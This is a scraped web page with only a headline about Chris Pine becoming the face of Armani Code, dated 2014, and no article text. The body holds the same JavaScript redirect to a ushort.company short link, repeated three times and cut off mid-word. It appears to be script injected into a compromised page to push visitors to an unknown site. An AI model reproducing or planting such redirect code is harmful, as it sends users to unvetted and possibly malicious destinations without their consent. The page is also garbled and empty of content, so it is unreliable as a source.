
Chris Pine – The New Face Of Armani Code
July 12, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...